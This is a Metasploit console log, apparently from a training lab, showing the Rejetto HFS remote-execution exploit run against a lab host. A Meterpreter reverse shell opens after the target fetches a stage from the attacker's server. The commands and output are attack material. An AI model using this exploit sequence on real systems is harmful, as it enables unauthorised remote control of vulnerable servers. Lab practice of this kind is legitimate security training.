 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/windows/http/rejetto_hsf_exec
[-] No results from search
[-] Failed to load module: exploit/windows/http/rejetto_hsf_exec
msf6 > use exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS demo.ine.local
RHOSTS ⇒ demo.ine.local
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.31.2:4444
[*] Using URL: http://10.10.31.2:8080/3K9veMG
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /3K9veMG
[*] Sending stage (176198 bytes) to 10.0.17.205
[!] Tried to delete %TEMP%\KNMBOi.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.31.2:4444 → 10.0.17.205:49459) at 2024-07-16 13:03:06 +0530
[*] Server stopped.
meterpreter >